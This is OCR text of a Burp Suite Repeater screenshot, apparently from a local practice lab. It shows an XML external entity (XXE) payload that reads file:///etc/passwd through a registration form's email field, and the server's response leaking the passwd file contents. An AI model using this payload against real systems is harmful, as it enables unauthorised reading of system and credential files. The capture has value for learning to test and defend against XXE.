 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
XXE × +
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 206
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE foo [<!ENTITY myFile SYSTEM 'file:///etc/passwd'>]>
18 <root>
<name>
test
</name>
<tel>
123456789
</tel>
<email>
&myFile;
</email>
<password>
test12345
</password>
</root>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jan 2024 17:29:46 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 986
7 Connection: close
8 Content-Type: text/html
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 libuuid:x:100:101::/var/lib/libuuid:
29 syslog:x:101:104::/home/syslog:/bin/false
30 is already registered!
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 13
Response headers 7
Inspector
Notes
Ready 1,198 bytes | 2 millis